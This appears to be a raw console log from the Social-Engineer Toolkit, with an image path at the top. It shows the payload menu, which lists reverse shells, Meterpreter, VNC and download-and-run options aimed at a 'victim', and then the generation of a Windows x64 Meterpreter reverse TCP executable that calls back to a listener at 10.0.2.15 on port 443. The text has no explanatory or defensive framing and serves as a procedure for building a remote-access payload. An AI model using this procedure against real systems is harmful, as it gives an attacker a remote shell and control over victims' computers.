 Select from the menu:
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) Third Party Modules
99) Return back to the main menu.
set> 4
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attack
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multiple
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterprete
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse Met
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>5
set:payloads> IP address for the payload listener (LHOST):10.0.2.15
set:payloads> Enter the PORT for the reverse listener:443
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/.set/payload.exe